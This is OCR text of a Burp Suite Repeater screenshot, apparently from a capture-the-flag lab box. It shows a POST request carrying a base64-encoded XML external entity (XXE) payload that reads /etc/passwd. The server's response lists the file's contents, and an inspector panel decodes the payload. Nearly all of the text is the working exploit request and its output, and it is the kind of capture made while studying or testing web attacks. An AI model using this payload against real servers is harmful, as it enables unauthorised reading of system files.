 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.11.100
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 305
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KIDwhRE9DVFlQRSBmb28gWyA8IUVOVEl
UWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiPiBdPgoJCTxidWdyZXBvcnQ%2BCgkJPHRpdGxlPiZ4eGU7
PC90aXRsZT4KCQk8Y3dlPkNXRS00MzQ8L2N3ZT4KCQk8Y3Zzcz45PC9jdnNzPgoJCTxyZXdhcmQ%2BMTAwPC9yZXdhc
mQ%2BCgkJPC9idWdyZXBvcnQ%2B
1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Aug 2021 07:47:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2101
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nolog
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/no
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
2
INSPECTOR
Back
Body parameter
NAME
data
VALUE
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9I
klTTy04ODU5LTEiPz4KIDwhRE9DVFlQRSBmb28gWy
A8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V
0Yy9wYXNzd2QiPiBdPgoJCTxidWdyZXBvcnQ%2BCg
kJPHRpdGxlPiZ4eGU7PC90aXRsZT4KCQk8Y3dlPkN
XRS00MzQ8L2N3ZT4KCQk8Y3Zzcz45PC9jdnNzPgoJ
CTxyZXdhcmQ%2BMTAwPC9yZXdhcmQ%2BCgkJPC9id
WdyZXBvcnQ%2B
DECODED FROM: URL encoding
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9I
klTTy04ODU5LTEiPz4KIDwhRE9DVFlQRSBmb28gWy
A8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V
0Yy9wYXNzd2QiPiBdPgoJCTxidWdyZXBvcnQ+CgkJ
PHRpdGxlPiZ4eGU7PC90aXRsZT4KCQk8Y3dlPkNXR
S00MzQ8L2N3ZT4KCQk8Y3Zzcz45PC9jdnNzPgoJCT
xyZXdhcmQ+MTAwPC9yZXdhcmQ+CgkJPC9idWdyZXB
vcnQ+
DECODED FROM: Base64
<?xml  version="1.0" encoding="ISO-8859-1
"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "fil
e:///etc/passwd"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>CWE-434</cwe>
<cvss>9</cvss>
3
See more
Cancel Apply changes
Search... 0 matches
Search... 0 matches
Done
2,293 bytes | 325 millis
1 2 3 4 5 6
W: ( 83% at LAN032) 192.168.43.159 | CHR 81.53% | 173.7 GiB | 0.71 | 5.4 GiB | 5.2 GiB | 2021-08-27 13:03:32